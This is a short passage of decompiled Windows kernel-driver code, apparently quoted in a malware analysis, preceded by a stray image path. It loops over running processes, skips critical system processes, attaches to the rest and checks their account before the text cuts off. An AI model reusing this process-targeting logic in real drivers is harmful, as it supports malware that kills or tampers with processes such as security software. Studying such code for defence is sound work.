 for ( info_struct = SystemInformation; ; info_struct = (unsigned int *)((char *)info_struct + *info_struct) )
{
if ( *((_QWORD *)info_struct + 10) != mw_return(4i64)
&& *((_QWORD *)info_struct + 11) != mw_return(4i64)
&& !mw_Compare_TwoStrings(*((const WCHAR **)info_struct + 8), L"wininit.exe")
&& !mw_Compare_TwoStrings(*((const WCHAR **)info_struct + 8), L"csrss.exe")
&& !mw_Compare_TwoStrings(*((const WCHAR **)info_struct + 8), L"smss.exe")
&& !mw_Compare_TwoStrings(*((const WCHAR **)info_struct + 8), L"services.exe")
&& !mw_Compare_TwoStrings(*((const WCHAR **)info_struct + 8), L"winlogon.exe")
&& !mw_Compare_TwoStrings(*((const WCHAR **)info_struct + 8), L"lsass.exe") )
{
Process = 0i64;
if ( PsLookupProcessByProcessId(*((HANDLE *)info_struct + 10), &Process) >= 0 )
{
ProcessId = mw_getvalue(*((_QWORD *)info_struct + 10));
if ( ProcessId != a1 )
{
v10 = PsLookupProcessByProcessId((HANDLE)ProcessId, &PROCESS);
if ( !v10 )
{
v3 = 0;
KeStackAttachProcess(PROCESS, &ApcState);
if ( mw_CheckAccount(PROCESS) )